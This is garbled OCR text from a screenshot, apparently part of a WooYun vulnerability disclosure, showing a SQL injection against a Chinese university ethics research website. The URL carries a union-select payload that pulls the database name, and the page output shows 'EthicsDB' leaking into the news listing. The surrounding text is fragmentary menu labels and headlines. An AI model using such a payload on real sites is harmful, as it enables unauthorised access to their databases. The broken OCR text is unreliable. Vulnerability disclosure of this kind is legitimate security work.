 www n/mainpagelist.aspx?title=振振有词&type=113' union select 1,db_name(),3 -- 搜索
we2 we3 we4 we5 we1 web6 webl
SQL- XSS- Encryption- Encoding- Other-
d URL http://w .n/mainpagelist.aspx?title=%E6%8C%AF%E6%8C%AF%E6%9C%89%E8%AF%8D&type=113' union select 1,db_name(),3 --
t URL
cute
Enable Post data Enable Referrer
KEY RESEARCH INSTITUTE IN UNIVERSITY
新闻事件 专题评论 人物访谈 学术研究 人大伦理 数据库 English
2016年5月20日 星期五
头条 绘声绘色 十大热点 民调中心
伦理动态
伦理道德网 > 振振有词
罗国杰伦理思想研讨暨《罗国杰文集》发布
会
共1页 下一
“第24次中韩伦理学国际学术大会”报名通
知
EthicsDB 1900/1/4 0:00
WuYuzhang Prize for lifetime achievement was awarded 2014/12/31 20:44
“中国伦理学会2015年年会”邀请函
The eighth national economic ethics seminar was held 2014/11/30 20:47
www.wooyun.org